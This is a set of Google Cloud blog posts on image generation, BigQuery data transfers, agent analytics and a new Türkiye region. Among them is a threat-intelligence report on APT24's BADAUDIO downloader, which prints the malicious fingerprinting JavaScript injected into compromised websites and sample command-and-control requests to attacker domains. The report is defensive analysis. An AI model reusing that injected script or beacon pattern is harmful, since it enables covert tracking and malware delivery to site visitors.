Earlier this year we launched Nano Banana (Gemini 2.5 Flash Image). It became the top rated image model in the world, and we were excited to see the overwhelming response from our customers. Nano Banana made it dramatically easier – and more fun – to edit images with natural language and make visuals with consistent characters.
Today, we’re announcing Nano Banana Pro (Gemini 3 Pro Image), our state-of-the art image generation and editing model, available starting today in Vertex AI and Google Workspace, and coming soon to Gemini Enterprise. Nano Banana Pro excels in visual design, world knowledge, and text generation, making it easier for enterprises to:
Deploy localized global campaigns faster. The model supports text rendering in multiple languages. You can even take an image and translate the text inside it, so your creative work is ready for other countries immediately.
Create more accurate, context-rich visual assets. Because Nano Banana Pro connects to Google Search, it understands the real world context. This means you can generate maps, diagrams, and infographics that get the facts and details right — perfect for training manuals or technical guides where accuracy matters.
Maintain stronger creative control and brand fidelity. Keeping brand, product, or character consistency is often the biggest challenge when using AI for creative assets. Nano Banana Pro keeps your creative team in the driver’s seat with our expanded visual context window. Think of this as “few-shot prompting” for designers: by allowing you to upload up to 14 reference images, you can now load a full style guide simultaneously—including logos, color palettes, character turnarounds, and product shots. This ensures the model has the complete context needed to match your brand identity. Need to refine the result? Just describe the change using natural language to add, remove, or replace details. Nano Banana Pro supports up to 4K images for a higher level of detail and sharpness across multiple aspect ratios.
Nano Banana Pro and Nano Banana are designed to power a complete creative workflow. Start with Nano Banana for high-velocity ideation, then transition to Nano Banana Pro when you need the highest fidelity for production-ready assets.
Supporting your commercial needs: Both models fall under our shared responsibility framework, and you can ensure transparency and responsible use with built-in SynthID watermarking on every generated asset. We’re committed to supporting your commercial needs with copyright indemnification coming at general availability.
Prompt: Translate all the English text on the three yellow and blue cans into Korean, while keeping everything else the same
Search grounding: Nano Banana Pro can use Google Search to research topics based on your query, and reason on how to present factual and grounded information.
Prompt: Create an infographic that shows how to make elaichi chai.
Advanced composition: Add up to 14 input reference images to combine elements, blend scenes, and transfer designs to create something entirely new. Nano Banana Pro maintains the quality of a developed asset but delivers it in minutes.
Prompt: Editorial style photo, female model is wearing jeans, yellow top with polka dots, headband, red heels, black bag on her arm. She is holding an iced matcha latte in one hand and in the other hand she is holding a leash on a chow chow dog. She is standing in front of the house in Beverly Hills, looking into the camera. Respect the overall aesthetic and color palette of the photo with the house. There is a white logo “Love Letters” with 10% opacity shadow in the lower left corner.
Advanced text rendering: Generate clear, accurate text within images, unlocking use cases for product mockups, posters, and educational diagrams. This could include natural text placement (e.g., wrapping text around an object) and support for various fonts and styles.
Prompt: Create an image showing the phrase “How much wood would a woodchuck chuck if a woodchuck could chuck wood” made out of wood chucked by a woodchuck.
Powering the platforms that power creatives
Nano Banana Pro is becoming an essential infrastructure layer for the creative economy, powering the design platforms that creatives rely on. By integrating our models directly into their workflows, we are helping industry leaders like Adobe, Figma, and Canva deliver next-generation AI capabilities. Here’s what they have to say about building on our foundation:
“With Google’s Nano Banana Pro now in Adobe Firefly and Photoshop, we’re giving creators and creative professionals yet another best-in-class image model they can tap into alongside Adobe’s powerful editing tools to turn ideas into high-impact content with full creative control. It’s an exciting step in our partnership with Google to help everyone create with AI.” — Hannah Elsakr, vice president, New Gen AI Business Ventures, Adobe
“Nano Banana Pro is a revolution for AI image editing. We’ve been surprised and amazed by its visual powers and prompt understanding. One key upgrade is its ability to translate and render text across multiple languages; which is very important as we work to empower the world to design anything at Canva.” — Danny Wu, Head of AI Products at Canva
“With Nano Banana Pro in Figma, designers gain a tool that is creative and precise at the same time, producing perspective shifts, lighting changes, and full scene variations with dependable style and character consistency.” — Loredana Crisan, Chief Design Officer, Figma
“At Photoroom we serve some of the largest fashion marketplaces and retailers in the world, empowering brands to visualize future collections instantly and bring products to market faster. Leveraging Nano Banana Pro, we’ve enhanced our Virtual Fashion Model and Change Fabric Color workflow to make apparel transformation more flexible and realistic than ever.” — Matt Rouif, CEO, Photoroom
The world’s leading agencies and brands are delivering results
We’re moving from experimentation to enterprise-grade production, where efficiency and performance shine.
This model makes product-based image editing much easier. After testing multi-product swaps, it handled complex edits with impressive coherence and minimal prompt fuss. It’s incredibly scalable for creative teams who care about quality and speed. — Juliette Suvitha, Head of Creative at Pencil
“HubX is using Nano Banana Pro to edit, retouch, expand, and upscale photos with AI — delivering significant improvements in identity preservation, context awareness, and output resolution quality. It’s allowing anyone, regardless of technical background, to create professional-grade visuals effortlessly.” — Kaan Ortabas, Co-Founder, HubX
“The new Nano Banana Pro model has completely eliminated the friction between idea and execution. Imagination is now the only limitation. This newfound creative velocity isn’t just theory either, it’s already powering our marketing asset production.” — David Sandström, CMO, Klarna
Nano Banana Pro is a step forward in quality and can help us unlock even better image generation for merchants— Matthew Koenig, Senior Staff Product Manager, Shopify
“Our early Nano Banana Pro tests are impressive. It integrates smoothly into our pipeline and delivers noticeably better quality. Lighting feels real, scenes more natural, and product accuracy sharper. This is a meaningful step forward in visual content creation.” – Bryan Godwin, Director, Visual AI, Wayfair
“WPP received early access to Nano Banana Pro in WPP Open, through our expanded AI partnership. The model has already impacted creative and production workflows, with tests performed for our clients such as Verizon allowing us to translate creative concepts to assets with speed and scale. Improvements in text fidelity and reasoning allow us to push the boundaries of Generative Media for more complex use cases, such as product infographics and localization. We’re so excited to bring the power of this model and our Google partnership to our shared clients.” — Elav Horwitz, Chief Innovation Officer, WPP
We’re making Nano Banana Pro available where your teams already work, keeping you in the driver’s seat:
For developers:You can start building with Nano Banana Pro in the Gemini API today in Vertex AI. For those building with Vertex AI, Nano Banana Pro is an enterprise-grade offering that includes Provisioned Throughput, Pay As You Go, and advanced safety filters.
For business teams:Nano Banana is available in Gemini Enterprise with Nano Banana Pro coming soon. Gemini Enterprise is our advanced agentic platform that brings the best of Google AI to every employee, for every workflow. And, starting today, Nano Banana Pro is rolling out to Google Workspace customers in Google Slides, Vids, the Gemini app, and NotebookLM — learn more.
With BigQuery, our goal is to allow you to extract valuable insights from your data, regardless of how much there is, or where it’s from. A key part of how we do this is our BigQuery Data Transfer Service, which automates and streamlines data loading into BigQuery from a wide variety of sources.
As a fully managed service, BigQuery Data Transfer Service offers a variety of benefits:
Simplicity: Eliminate the need for infrastructure management or complex coding. Whether you use the UI, API, or CLI, getting started with data loading is easy.
Scalability: Used by tens of thousands of customers each month, Data Transfer Service easily handles massive data volumes and high numbers of concurrent users, accommodating demanding data transfer jobs.
Security: Your data’s safety is paramount. Data Transfer Service employs robust security measures like encryption, authentication, and authorization. And as you’ll see below, we’ve significantly expanded its ability to support regulated workloads without compromising ease of use.
Cost-effectiveness: Many first-party connectors, like those for Google Ads and YouTube, are provided at no cost. And for a growing list of third-party connectors, we offer consumption-based pricing that’s highly price-competitive, so you can unify your data cost-effectively.
Based on your feedback, we expanded the BigQuery Data Transfer Service connector ecosystem, enhancing security and compliance, and improving the overall user experience. Let’s dive into the latest updates.
Key feature updates
Expanded data connectivity
We are thrilled to announce that several highly-requested connectors are now generally available:
Oracle: Integrate your key operational databases with BigQuery for enhanced analysis and reporting.
SalesforceandServiceNow: Build unified customer profiles and bring in your IT service management data to gain operational insights.
Salesforce Marketing Cloud (SFMC) andFacebook Ads: Ingest your marketing and analytics data into BigQuery for comprehensive analysis and campaign optimization.
Google Analytics 4 (GA4): A major milestone for your marketing analytics, now you can build production marketing analysis pipelines with GA4 data.
These new additions join the quickly growing list of existing connectors, including Amazon S3, Amazon Redshift, Azure Blob Storage, Campaign Manager, Cloud Storage, Comparison Shopping Service (CSS) Center, Display & Video 360, Google Ad Manager, Google Ads, Google Merchant Center, Google Play, MySQL, PostgreSQL, Search Ads 360, Teradata, YouTube Channel, and YouTube Content Owner.
New connectors in preview
We are also excited to launch new connectors in preview, further expanding our ecosystem:
StripeandPayPal: Ingest financial and transaction data into BigQuery for revenue analysis, refund tracking, and customer behavior insights.
Snowflake (migration connector): Migrate your data from Snowflake with features like key pair authentication, auto schema detection, and support for migrating data residing on all three major clouds (Google Cloud, AWS, and Azure).
Hive managed tables (migration connector): This connector supports Metadata and Tables migration for Hive and Iceberg from on-prem and self-hosted cloud Hadoop environments to Google Cloud. This lets you perform one-time migrations and synchronize incremental updates of Hive and Iceberg tables, with Iceberg tables being registered with BigLake metastore, and Iceberg and Hive tables registered with Dataproc Metastore.
Enhancements to existing connectors and platform capabilities
Google Cloud Storage: We are excited to announce the GA of event-driven transfers. Now, your data transfers can trigger automatically the moment a new file arrives in your Cloud Storage bucket, for near-real-time data pipelines.
Salesforce: CRM users get an efficiency boost with incremental ingestion now available in preview. Data Transfer Service now intelligently loads only new or modified records, saving time and compute resources.
SA360: The recently updated Search Ads 360 connector now includes full support for Performance Max (PMax) campaigns, so you can analyze data from Google’s latest campaign types.
Google Ad Manager: We improved data freshness for the Google Ad Manager connector by rolling out incremental updates for DT files. Google Ad Manager adds the Google Ad Manager DT files into the Cloud Storage bucket. A transfer run then incrementally loads the new Google Ad Manager DT files from the Cloud Storage bucket into the BigQuery table without reloading files that have already been transferred.
Oracle: We significantly enhanced the Oracle connector to support the ingestion of tables containing millions of records, ensuring that even your largest and most critical datasets can be transferred to BigQuery.
Enhanced security and compliance
To continue to meet your stringent security and compliance needs, we’re also investing in our infrastructure.
Access transparency: Along with BigQuery, we’ve extended Data Transfer Service administrative access controls to customer-identifiable metadata. Administrative access controls (access transparency, access approval, and personnel controls) is a feature of Cloud services that gives customers real-time notifications of when, why, and how Google personnel access their user content. This new capability applies access transparency controls to reads of customer-defined attributes and any customer service configuration that may be used to identify the customer or customer workloads.
EU Data Boundary: We are excited to announce GA of Data Transfer Service for EU Data Boundary and Sovereign Controls compliance programs in the EU, including EU regions support with Data Boundary with Access Justifications and Sovereign Controls by Partners. This enables customers to expand their workloads on Google Cloud in regulated markets.
FedRAMP High: We successfully implemented the security controls required to launch Data Transfer Service into the FedRAMP High compliance regime. This will allow U.S. government, civilian agencies, and contractors to expand their adoption of FedRAMP High regulated workloads on Google Cloud.
CJIS Compliance: We launched BigQuery Data Transfer Service for Criminal Justice Information Services (CJIS) compliance. Data Transfer Service now meets the security standards of the CJIS Security Policy, enabling U.S. state, local, and tribal law enforcement and criminal justice organizations to handle sensitive information using our service.
Custom organization policies: We announced the GA of custom organization policies so you can allow or deny specific operations on Data Transfer Service transfer configurations, to help meet your organization’s compliance and security requirements.
Regional endpoints: We enabled regional endpoints for the Data Transfer Service API. Regional endpoints are request endpoints that ensure requests are only processed if the resource exists in the specified location. This way, workloads can comply with data residency and data sovereignty requirements by maintaining data at rest and in transit within the specified location.
Key tracking: You can now use key usage tracking to see which storage resources are protected by each of your Cloud KMS keys. For more information, learn how to view key usage.
Proactive threat mitigation: We recently completed a detailed, proactive threat modeling exercise for the entire BigQuery Data Transfer Service. This in-depth review allowed us to identify and mitigate high-priority security risks, further hardening the platform against potential threats.
An intuitive and unified user experience
We’ve made significant investments to the BigQuery user experience to make data ingestion simpler and more intuitive.
The “Add Data” experience in the BigQuery UI now provides a single, simplified entry point to guide you through the data-loading process. Whether you’re a seasoned data engineer or a new analyst, this wizard-like workflow makes it easy to discover and configure transfers from any source, removing the guesswork and getting you to insights faster.
Finally, to further streamline the setup process, the BigQuery Data Transfer Service API is now enabled by default for new BigQuery projects. This removes a manual step, so that data transfer capabilities are immediately available to everyone getting started with BigQuery.
A new, consumption-based pricing model
As we graduate more third-party connectors from preview to GA, we introduced a new pricing model that reflects their status as fully supported, production-ready services.
This new consumption-based model applies to our third-party SaaS and database connectors (e.g., Salesforce, Facebook Ads, Oracle, MySQL, and others) and takes effect only when a specific connector becomes generally available.
Key details of the model:
Free in preview: All connectors remain completely free of charge during the preview phase. This allows you to test, experiment, and validate new integrations without any financial commitment.
Competitive pricing: Pricing is highly competitive, to help you feel comfortable loading data from critical sources.
Consumption-based: You are billed based on the compute resources consumed by your data transfers, measured in slot-hours.
This change allows us to continue investing in building a robust and scalable data transfer platform. For more detailed information, please visit the officialBigQuery pricing page.
Looking ahead
The journey continues! We are committed to building features that streamline your data pipelines and unlock new levels of insight. As you can see from the extensive new list of connectors in preview, we are continuing to innovate rapidly in migration, marketing analytics, operational databases, and enterprise applications.
Experience the power of BigQuery Data Transfer Service for yourself. Simplify your data loading process and accelerate your time to insights. Want to stay informed about the BigQuery Data Transfer Service? Join our email group for future product announcements and updates at https://groups.google.com/g/bigquery-dts-announcements.
In a world of agentic AI, building an agent is only half the battle. The other half is understanding how users are interacting with it. What are their most common requests? Where do they get stuck? What paths lead to successful outcomes? Answering these questions is the key to refining your agent and delivering a better user experience. These insights are also super critical for optimizing agent performance.
Today, we’re making it easier for agent developers in Google’s Agent Development Kit (ADK) to answer these questions. With a single line of code, ADK developers can stream agent interaction data directly to BigQuery and get insights into their agent activity in a scalable manner. To do so, we are introducingBigQuery Agent Analytics, a new plugin for ADK that exports your agent’s interaction data directly into BigQuery to capture, analyze, and visualize agent performance, user interaction, and cost.
With your agent interaction data centralized in BigQuery, analyzing critical metrics such as latency, token consumption, and tool usage is straightforward. Creating custom dashboards in tools like Looker Studio or Grafana is easy. Furthermore, you can leverage cutting-edge BigQuery capabilities includinggenerative AI functions, vector search, and embedding generation, to perform sophisticated analysis. This enables you to cluster agent interactions, precisely gauge agent performance, and rapidly pinpoint common user queries or systemic failure patterns — all of which are essential for refining the agent experience. You can also join interaction data with relevant business datasets — for instance, linking support agent interactions with CSAT scores — to accurately measure the agent’s real-world impact. This entire capability is unlocked with a minimal code change.
This plugin is available in preview for ADK users today, with support for other agent frameworks soon to follow.
See the plugin in action in the following video.
Understanding BigQuery Agent Analytics
The BigQuery Agent Analytics plugin is a very lightweight way of streaming various agent activity data directly to your BigQuery table. It consists of three main components:
ADK Plugin: With a single line of code, the new ADK plugin can stream agent activity like requests, responses, LLM tool calls, etc. to a BigQuery table.
Predefined BigQuery schema:We provide an optimized table schema out-of-the-box that stores rich details about user interactions, agent responses, and tool usage.
Low-cost, high-performance streaming:The plugin uses the BigQuery Storage Write API to stream events directly to BigQuery in real-time.
Why it matters: Data-driven agent development
By integrating your agent’s analytic data in BigQuery, you can go from viewing basic metrics to generating deep, actionable insights. Specifically, this integration lets you:
Visualize agent usage and interactions:Gain a clear understanding of your agent’s performance. Easily track key operational metrics like token consumption and tool usage to monitor costs and resource allocation.
Evaluate agent quality with advanced AI:Go beyond simple metrics by using BigQuery’s advanced AI capabilities. Leverage AI functions and vector search to perform quality analysis on conversation data, identifying areas for improvement with greater precision.
Learn by conversing with your agent data:Create a conversational data agent that works directly with your new observability data. This allows you and your team to ask questions about your agent activity in natural language and get immediate insights, without writing complex queries.
How It works
We’ve designed the process of setting up robust analytics pipeline to be as simple as possible:
1. Add the required code: This plugin requires use of ADK’s application(apps) componentwhen building the agent. The following code demonstrates how to initialize the new plugin and make it part of your app.
code_block
<ListValue: [StructValue([(‘code’, ‘# — Initialize the Plugin —rnbq_logging_plugin = BigQueryAgentAnalyticsPlugin(rn project_id=PROJECT_ID, rn dataset_id=DATASET_ID, rn table_id=”agent_events” # Optional rn)rnrn# — Initialize Model and the root agent —rnllm = Gemini(rn model=”gemini-2.5-flash”,rn)rnrnroot_agent = Agent(rn model=llm,rn name=’my_adk_agent’,rn instruction=”You are a helpful assistant”rnrn)rnrn# — Create the App —rnapp = App(rn name=”my_adk_agent”,rn root_agent=root_agent,rn plugins=[bq_logging_plugin], # Register the plugin herern)’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f4e2c549b80>)])]>
2. Choose what to stream and customize pre-processing:You have full control over what data you send to BigQuery. Choose the specific events you want to stream, so that you only capture the data that is most relevant to your needs. The following code example redacts dollar amounts before logging.
code_block
<ListValue: [StructValue([(‘code’, ‘import jsonrnimport rernrnfrom google.adk.plugins.bigquery_agent_analytics_plugin import BigQueryLoggerConfigrnrnrndef redact_dollar_amounts(event_content: Any) -> str:rn “””rn Custom formatter to redact dollar amounts (e.g., $600, $12.50)rn and ensure JSON output if the input is a dict.rn “””rn text_content = “”rn if isinstance(event_content, dict):rn text_content = json.dumps(event_content)rn else:rn text_content = str(event_content)rnrn # Regex to find dollar amounts: $ followed by digits, optionally with commas or decimals.rn # Examples: $600, $1,200.50, $0.99rn redacted_content = re.sub(r’\$\d+(?:,\d{3})*(?:\.\d+)?’, ‘xxx’, text_content)rn return redacted_contentrnrnconfig = BigQueryLoggerConfig(rn enabled=True,rn event_allowlist=[“LLM_REQUEST”, “LLM_RESPONSE”], # Only log these eventsrn shutdown_timeout=10.0, # Wait up to 10s for logs to flush on exitrn client_close_timeout=2.0, # Wait up to 2s for BQ client to closern max_content_length=500, # Truncate content to 500 chars (default)rn content_formatter=redact_dollar_amounts, # Redact the dollar amounts in the logging contentrn)rnrnplugin = BigQueryAgentAnalyticsPlugin(…, config=config)’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f4e2c549040>)])]>
And that’s it — the plugin handles the rest, including auto-creating the necessary BigQuery table with the correct schema, and streaming the agent data in real-time.
Now you are ready to analyze your agent metrics, using familiar BigQuery semantics. Here is an illustration of your logs as they appear in the BigQuery table using a “select * limit 10” on non-empty columns.
Get started today
It’s time to unlock the full potential of your agents. With the new BigQuery Agent Analytics you can answer critical usage questions to refine your agent, optimize performance, and deliver a superior user experience.There is more to come in the near future, including integration with LangGraph to advanced analysis for multimodal agent interactions.
Written by: Harsh Parashar, Tierra Duncan, Dan Perez
Google Threat Intelligence Group (GTIG) is tracking a long-running and adaptive cyber espionage campaign by APT24, a People’s Republic of China (PRC)-nexus threat actor. Spanning three years, APT24 has been deploying BADAUDIO, a highly obfuscated first-stage downloader used to establish persistent access to victim networks.
While earlier operations relied on broad strategic web compromises to compromise legitimate websites, APT24 has recently pivoted to using more sophisticated vectors targeting organizations in Taiwan. This includes the repeated compromise of a regional digital marketing firm to execute supply chain attacks and the use of targeted phishing campaigns.
This report provides a technical analysis of the BADAUDIO malware, details the evolution of APT24’s delivery mechanisms from 2022 to present, and offers actionable intelligence to help defenders detect and mitigate this persistent threat.
As part of our efforts to combat serious threat actors, GTIG uses the results of our research to improve the safety and security of Google’s products and users. Upon discovery, all identified websites, domains, and files are added to the Safe Browsing blocklist in order to protect web users across major browsers. We also conducted a series of victim notifications with technical details to compromised sites, enabling affected organizations to secure their sites and prevent future infections.
Figure 1: BADAUDIO campaign overview
Payload Analysis: BADAUDIO and Cobalt Strike Beacon Integration
The BADAUDIO malware is a custom first-stage downloader written in C++ that downloads, decrypts, and executes an AES-encrypted payload from a hard-coded command and control (C2) server. The malware collects basic system information, encrypts it using a hard-coded AES key, and sends it as a cookie value with the GET request to fetch the payload. The payload, in one case identified as Cobalt Strike Beacon, is decrypted with the same key and executed in memory.
GET https://wispy[.]geneva[.]workers[.]dev/pub/static/img/merged?version=65feddea0367 HTTP/1.1
Host: wispy[.]geneva[.]workers[.]dev
Cookie: SSID=0uGjnpPHjOqhpT7PZJHD2WkLAxwHkpxMnKvq96VsYSCIjKKGeBfIKGKpqbRmpr6bBs8hT0ZtzL7/kHc+fyJkIoZ8hDyO8L3V1NFjqOBqFQ==
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Connection: Keep-Alive
Cache-Control: no-cache

--------------------------

GET
cfuvid=Iewmfm8VY6Ky-3-E-OVHnYBszObHNjr9MpLbLHDxX056bnRflosOpp2hheQHsjZFY2JmmO8abTekDPKzVjcpnedzNgEq2p3YSccJZkjRW7-mFsd0-VrRYvWxHS95kxTRZ5X4FKIDDeplPFhhb3qiUEkQqqgulNk_U0O7U50APVE
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Connection: Keep-Alive
Cache-Control: no-cache
Figure 2: BADAUDIO code sample
The malware is engineered with control flow flattening—a sophisticated obfuscation technique that systematically dismantles a program’s natural, structured logic. This method replaces linear code with a series of disconnected blocks governed by a central “dispatcher” and a state variable, forcing analysts to manually trace each execution path and significantly impeding both automated and manual reverse engineering efforts.
BADAUDIO typically manifests as a malicious Dynamic Link Library (DLL) leveraging DLL Search Order Hijacking (MITRE ATT&CK T1574.001) for execution via legitimate applications. Recent variants observed indicate a refined execution chain: encrypted archives containing BADAUDIO DLLs along with VBS, BAT, and LNK files.
These supplementary files automate the placement of the BADAUDIO DLL and a legitimate executable into user directories, establish persistence through legitimate executable startup entries, and trigger the DLL sideloading. This multi-layered approach to execution and persistence minimizes direct indicators of compromise.
Upon execution, BADAUDIO collects rudimentary host information: hostname, username, and system architecture. This collected data is then hashed and embedded within a cookie parameter in the C2 request header. This technique provides a subtle yet effective method for beaconing and identifying compromised systems, complicating network-based detection.
In one of these cases, the subsequent payload, decrypted using a hard-coded AES key, has been confirmed as Cobalt Strike Beacon. However, it is not confirmed that Cobalt Strike is present in every instance. The Beacon payload contained a relatively unique watermark that was previously observed in a separate APT24 campaign, shared in the Indicators of Compromise section. Cobalt Strike watermarks are a unique value generated from and tied to a given “CobaltStrike.auth” file. This value is embedded as the last 4 bytes for all BEACON stagers and in the embedded configuration for full backdoor BEACON samples.
Campaign Overview: BADAUDIO Delivery Evolves
Over three years, APT24 leveraged various techniques to deliver BADAUDIO, including strategic web compromises, repeated supply-chain compromise of a regional digital marketing firm in Taiwan, and spear phishing.
Figure 4: BADAUDIO campaign overview
Public Strategic Web Compromise Campaign
Beginning in November 2022 we observed over 20 compromised websites spanning a broad array of subjects from regional industrial concerns to recreational goods, suggesting an opportunistic approach to initial access with true targeting selectively executed against visitors the attackers identified via fingerprinting. The legitimate websites were weaponized through the injection of a malicious JavaScript payload.
Figure 5: Strategic web compromise attack flow to deliver BADAUDIO malware
This script exhibited an initial layer of targeting, specifically excluding macOS, iOS, Android, and various Microsoft Internet Explorer/Edge browser variants to focus exclusively on Windows systems. This selectivity suggests an adversary immediately narrowing their scope to optimize for a specific, likely high-value, victim profile.
The injected JavaScript performed a critical reconnaissance function by employing the FingerprintJS library to generate a unique browser fingerprint. This fingerprint, transmitted via an HTTP request to an attacker-controlled domain, served as an implicit validation mechanism. Upon successful validation, the victim was presented with a fabricated pop-up dialog, engineered to trick the user into downloading and executing BADAUDIO malware.
$(window).ready(function() {
    var userAgent = navigator.userAgent;
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE;
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    var isMac = userAgent.indexOf('Macintosh') > -1;
    var isiPhone = userAgent.indexOf('iPhone') > -1;
    var isFireFox = userAgent.indexOf('Firefox') > -1;
    if (!isIE && !isEdge && !isIE11 && !isMac && !isiPhone && !isFireFox) {
        var tag_script = document.createElement("script");
        tag_script.type = "text/javascript";
        tag_script.src = "https://cdn.jsdelivr.net/npm/@fingerprintjs/fingerprintjs@2/dist/fingerprint2.min.js";
        tag_script.onload = "initFingerprintJS()";
        document.body.appendChild(tag_script);
        if (typeof(callback) !== "undefined") {
            tag_script.onload = function() {
                callback();
            }
        }
        function callback() {
            var option = {
                excludes: {
                    screenResolution: true,
                    availableScreenResolution: true,
                    enumerateDevices: true
                }
            }
            new Fingerprint2.get(option, function(components) {
                var values = components.map(function(component) {
                    return component.value
                })
                var murmur = Fingerprint2.x64hash128(values.join(''), 31);
                console.log(murmur)
                var script_tag = document.createElement("script");
                script_tag.setAttribute("src", "https://www[.]twisinbeth[.]com/query.php?id=" + murmur);
                document.body.appendChild(script_tag);
            });
        }
    }
});
Figure 6: Early malicious fingerprinting JS used in strategic web compromise campaigns
Figure 7: Example of attacker fake update pop-up dialog impersonating Chrome to lure targets to download and execute BADAUDIO malware
The attackers consistently shift their infrastructure, using a mix of newly registered domains and domains they have previously compromised. We last observed this tactic in early September 2025.
Escalation: Supply Chain Compromise for Strategic Web Compromises at Scale
In July 2024, APT24 compromised a regional digital marketing firm in Taiwan- a supply chain attack that impacted more than 1,000 domains. Notably, the firm experienced multiple re-compromises over the last year, demonstrating APT24’s persistent commitment to the operation.
We initiated a multifaceted remediation effort to disrupt these threats. In addition to developing custom logic to identify and block the modified, malicious JavaScript, GTIG distributed victim notifications to the individual compromised websites and the compromised marketing firm. These notifications provided specific details about the threat and the modifications made to the original script, enabling affected organizations to secure their sites and prevent future infections.
In the first iteration of the supply chain compromise, APT24 injected the malicious script into a widely used JavaScript library (MITRE ATT&CK T1195.001) provided by the firm, leveraging a typosquatting domain to impersonate a legitimate Content Delivery Network (CDN). The deobfuscated JavaScript reveals a multi-stage infection chain:
Dynamic Dependency Loading: The script dynamically loads legitimate jQuery and FingerprintJS2 libraries (MITRE ATT&CK T1059.007) from a public CDN if not already present, ensuring consistent execution across diverse web environments.
Multi-Layer JS Concealment: During a re-compromise discovered in July 2025, the adversary took additional steps to hide their malicious code. The highly obfuscated script (MITRE ATT&CK T1059) was deliberately placed within a maliciously modified JSON file served by the vendor, which was then loaded and executed by another compromised JavaScript file. This tactic effectively concealed the final payload in a file type and structure not typically associated with code execution.
Advanced Fingerprinting: FingerprintJS2 is utilized to generate an x64hash128 browser and environmental fingerprint (MITRE ATT&CK T1082) . The x64hash128 is the resulting 128-bit hash value produced by the MurmurHash3 algorithm, which processes a large input string of collected browser characteristics (such as screen resolution, installed fonts, and GPU details) to create a unique, consistent identifier for the user’s device.
Covert Data Exfiltration and Staging: A POST request, transmitting Base64-encoded reconnaissance data (including host, url, useragent, fingerprint, referrer, time, and a unique identifier), is sent to an attacker’s endpoint (MITRE ATT&CK T1041).
Adaptive Payload Delivery: Successful C2 responses trigger the dynamic loading of a subsequent script from a URL provided in the response’s data field. This cloaked redirect leads to BADAUDIO landing pages, contingent on the attacker’s C2 logic and fingerprint assessment (MITRE ATT&CK T1105).
Tailored Targeting: The compromise in June 2025 initially employed conditional script loading based on a unique web ID (the specific domain name) related to the website using the compromised third-party scripts. This suggests tailored targeting, limiting the strategic web compromise (MITRE ATT&CK T1189) to a single domain. However, for a ten-day period in August, the conditions were temporarily lifted, allowing all 1,000 domains using the scripts to be compromised before the original restriction was reimposed.
Complementing their broader web-based attacks, APT24 concurrently conducted highly targeted social engineering campaigns. Lures, such as an email purporting to be from an animal rescue organization, leveraged social engineering to elicit user interaction and drive direct malware downloads from attacker-controlled domains.
Separate campaigns abused legitimate cloud storage platforms including Google Drive and OneDrive to distribute encrypted archives containing BADAUDIO. Google protected users by diverting these messages to spam, disrupting the threat actor’s effort to leverage reputable services in their campaigns.
APT24 included pixel tracking links, confirming email opens and potentially validating target interest for subsequent exploitation. This dual-pronged approach—leveraging widely trusted cloud services and explicit tracking—enhances their ability to conduct effective, personalized campaigns.
Outlook
This nearly three-year campaign is a clear example of the continued evolution of APT24’s operational capabilities and highlights the sophistication of PRC-nexus threat actors. The use of advanced techniques like supply chain compromise, multi-layered social engineering, and the abuse of legitimate cloud services demonstrates the actor’s capacity for persistent and adaptive espionage.
This activity follows a broader trend GTIG has observed of PRC-nexus threat actors increasingly employing stealthy tactics to avoid detection. GTIG actively monitors ongoing threats from actors like APT24 to protect users and customers. As part of this effort, Google continuously updates its protections and has taken specific action against this campaign.
We are committed to sharing our findings with the security community to raise awareness and to disrupt this activity. We hope that improved understanding of tactics and techniques will enhance threat hunting capabilities and lead to stronger user protections across the industry.
Acknowledgements
This analysis would not have been possible without the assistance from FLARE. We would like to specifically thank Ray Leong, Jay Gibble and Jon Daniels for their contributions to the analysis and detections for BADAUDIO.
We are excited to announce plans to bring a new Google Cloud region to Türkiye, as part of Google’s 10-year, $2 billion investment in the country.
The establishment of this world-class digital infrastructure, in collaboration with Turkcell, marks a significant multi-year investment to accelerate digital transformation in Türkiye and cloud innovation across the region.
“The partnership between Google Cloud and Turkcell will further accelerate Türkiye’s digital transformation journey. It reflects the confidence of global technology leaders in the strength, resilience, and innovation capacity of our economy. By integrating advanced data infrastructure and next-generation cloud technologies into our digital ecosystem, this alliance will enhance efficiency and foster innovation across public and private sectors. Furthermore, it supports our long-term vision of strengthening digital sovereignty and positioning Türkiye as a regional hub for technology, connectivity, and sustainable growth.” Cevdet Yılmaz, Vice President of the Republic of Türkiye
“Our partnership with Google Cloud clearly reinforces Turkcell’s leadership in driving Türkiye’s digital transformation. This strategic partnership is more than a technology investment — it is a milestone for Türkiye’s digital future, accelerating our national vision by leveraging Google Cloud’s global technologies and unlocking opportunities for AI innovations. This collaboration gives our customers seamless access to Google Cloud’s cutting-edge capabilities. This new Google Cloud region will enable enterprises to innovate faster and compete globally. As part of this partnership Turkcell plans to invest $1 billion in data centers and cloud technologies.” – Dr. Ali Taha Koç, CEO, Turkcell
When it is open, the Türkiye region will help meet growing customer demand for cloud services and AI-driven innovation in the country and across EMEA, delivering high-performance services that make it easier for organizations to serve their end users faster, securely, and reliably. Local customers and partners will benefit from key controls that enable them to maintain low latency and the highest international security and data protection standards.
“Cloud technologies are a critical enabler of the financial sector’s ongoing digital transformation. With Google Cloud’s new region in Türkiye, Garanti BBVA will be able to strengthen its operational resilience while continuing to innovate by securely deploying artificial intelligence and advanced data analytics. This collaboration reinforces our commitment to delivering reliable, high-performance digital services to our customers, while ensuring that data sovereignty, privacy, and trust remain at the core of everything we do.” —İlker Kuruöz, Garanti BBVA
“As a global airline connecting Türkiye to the world, Turkish Airlines relies on high-performance, resilient technology to deliver an uninterrupted customer journey, 24/7. Google Cloud’s plan to launch a local region in Türkiye, combined with its global network, is a game-changer for our flight operations, passenger systems, and data-intensive applications. Having hyperscale cloud infrastructure closer to home ensures the low latency required to adopt advanced analytics, robust cybersecurity solutions, and future AI capabilities, accelerating our digital strategy and reinforcing our commitment to service excellence.” — Kerem Kızıltunç, Turkish Airlines
